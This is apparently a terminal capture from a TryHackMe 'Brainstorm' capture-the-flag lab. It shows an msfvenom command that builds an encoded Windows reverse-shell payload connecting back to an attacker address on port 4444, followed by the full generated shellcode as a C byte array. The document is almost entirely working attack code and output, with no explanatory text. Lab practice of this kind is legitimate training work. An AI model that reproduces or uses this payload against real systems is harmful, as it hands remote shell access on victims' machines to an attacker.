 ┌──(kakakseram㉿WSL-Kali)-[~/THM/Brainstorm]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.17.127.223 LPORT=4444 EXITFUNC=thread -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xda\xd3\xd9\x74\x24\xf4\xba\xdc\x4e\x8d\x4c\x58\x29\xc9"
"\xb1\x52\x31\x50\x17\x83\xc0\x04\x03\x8c\x5d\x6f\xb9\xd0"
"\x8a\xed\x42\x28\x4b\x92\xcb\xcd\x7a\x92\xa8\x86\x2d\x22"
"\xba\xca\xc1\xc9\xee\xfe\x52\xbf\x26\xf1\xd3\x0a\x11\x3c"
"\xe3\x27\x61\x5f\x67\x3a\xb6\xbf\x56\xf5\xcb\xbe\x9f\xe8"
"\x26\x92\x48\x66\x94\x02\xfc\x32\x25\xa9\x4e\xd2\x2d\x4e"
"\x06\xd5\x1c\xc1\x1c\x8c\xbe\xe0\xf1\xa4\xf6\xfa\x16\x80"
"\x41\x71\xec\x7e\x50\x53\x3c\x7e\xff\x9a\xf0\x8d\x01\xdb"
"\x37\x6e\x74\x15\x44\x13\x8f\xe2\x36\xcf\x1a\xf0\x91\x84"
"\xbd\xdc\x20\x48\x5b\x97\x2f\x25\x2f\xff\x33\xb8\xfc\x74"
"\x4f\x31\x03\x5a\xd9\x01\x20\x7e\x81\xd2\x49\x27\x6f\xb4"
"\x76\x37\xd0\x69\xd3\x3c\xfd\x7e\x6e\x1f\x6a\xb2\x43\x9f"
"\x6a\xdc\xd4\xec\x58\x43\x4f\x7a\xd1\x0c\x49\x7d\x16\x27"
"\x2d\x11\xe9\xc8\x4e\x38\x2e\x9c\x1e\x52\x87\x9d\xf4\xa2"
"\x28\x48\x5a\xf2\x86\x23\x1b\xa2\x66\x94\xf3\xa8\x68\xcb"
"\xe4\xd3\xa2\x64\x8e\x2e\x25\x81\x5e\x4f\x6a\xfd\x62\xaf"
"\x85\xa2\xeb\x49\xcf\x4a\xba\xc2\x78\xf2\xe7\x98\x19\xfb"
"\x3d\xe5\x1a\x77\xb2\x1a\xd4\x70\xbf\x08\x81\x70\x8a\x72"
"\x04\x8e\x20\x1a\xca\x1d\xaf\xda\x85\x3d\x78\x8d\xc2\xf0"
"\x71\x5b\xff\xab\x2b\x79\x02\x2d\x13\x39\xd9\x8e\x9a\xc0"
"\xac\xab\xb8\xd2\x68\x33\x85\x86\x24\x62\x53\x70\x83\xdc"
"\x15\x2a\x5d\xb2\xff\xba\x18\xf8\x3f\xbc\x24\xd5\xc9\x20"
"\x94\x80\x8f\x5f\x19\x45\x18\x18\x47\xf5\xe7\xf3\xc3\x15"
"\x0a\xd1\x39\xbe\x93\xb0\x83\xa3\x23\x6f\xc7\xdd\xa7\x85"
"\xb8\x19\xb7\xec\xbd\x66\x7f\x1d\xcc\xf7\xea\x21\x63\xf7"
"\x3e";